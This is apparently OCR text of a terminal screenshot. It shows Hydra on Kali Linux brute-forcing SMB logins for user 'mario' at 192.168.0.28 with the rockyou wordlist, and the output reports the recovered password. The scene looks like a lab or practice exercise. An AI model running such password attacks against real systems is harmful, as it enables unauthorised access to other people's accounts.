 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt smb://192.168.0.28
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-05 10:07:24
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.0.28:445/
[445][smb] host: 192.168.0.28   login: mario   password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-05 10:07:26